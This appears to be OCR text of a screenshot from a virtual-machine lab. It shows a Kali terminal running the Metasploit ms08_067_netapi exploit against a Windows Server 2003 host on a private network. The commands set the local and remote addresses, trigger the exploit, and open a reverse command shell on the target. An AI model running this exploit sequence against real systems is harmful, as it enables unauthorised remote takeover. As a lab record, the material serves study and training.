 kali-linux-i386-gnome-vm - VMware Workstation
File Edit View VM Tabs Help
Home Windows Server 2008 NPS1 Debian kali-linux-i386-gnome-vm Windows Server 2003 Enterrp... Windows 2003 Server
Applications Places Wed Jun 19, 3:23 PM root
*script.txt (~) - gedit
root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set LPORT 123
LPORT => 123
msf exploit(ms08_067_netapi) > set LHOST 192.168.177.128
LHOST => 192.168.177.128
msf exploit(ms08_067_netapi) > set RHOST 192.168.177.132
RHOST => 192.168.177.132
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > exploit -i
[*] Started reverse handler on 192.168.177.128:123
[*] Attempting to trigger the vulnerability...
[*] Command shell session 3 opened (192.168.177.128:123 -> 192.168.177.132:1037) at 2013-06-19 15:23:24
-0400
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>netstat -
root@kali: ~ root@kali: ~ *script.txt (~) - gedit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:23 PM
6/19/2013